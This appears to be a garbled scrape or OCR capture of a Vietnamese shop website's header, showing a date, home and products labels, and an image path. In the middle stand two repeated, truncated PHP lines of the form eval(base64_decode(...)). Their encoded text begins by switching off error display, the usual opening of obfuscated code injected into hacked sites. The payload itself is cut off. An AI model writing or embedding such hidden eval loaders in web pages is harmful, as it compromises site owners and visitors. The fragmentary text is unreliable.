
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcnJvcnMiLCAwK
Chủ nhật, Ngày 09/08/2026
Trang chủ
G
SẢN PHẨM